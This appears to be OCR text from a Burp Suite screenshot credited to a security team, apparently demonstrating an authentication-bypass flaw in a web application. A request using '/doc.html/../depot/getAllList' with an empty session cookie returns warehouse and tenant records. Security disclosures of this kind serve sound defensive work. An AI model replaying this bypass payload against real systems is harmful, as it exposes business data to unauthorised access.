 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.0.1:8080 ?
Request
Pretty Raw Hex \n
1 GET /doc.html/../depot/getAllList HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/reports/in_detail.html
0 Cookie: JSESSIONID=; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624691055
1
2
Response
Pretty Raw Hex Render \n
"data":[
{
"id":15,
"name":"仓库2",
"address":"地址100",
"warehousing":null,
"truckage":null,
"type":0,
"sort":"",
"remark":"",
"principal":131,
"tenantId":63,
"deleteFlag":"0",
"isDefault":false
},
{
"id":17,
"name":"仓库3",
"address":"123123",
"warehousing":123.000000,
"truckage":123.000000,
"type":0,
"sort":"123",
"remark":"123",
"principal":131,
"tenantId":63,
"deleteFlag":"0"
INSPECTOR
灼剑安全团队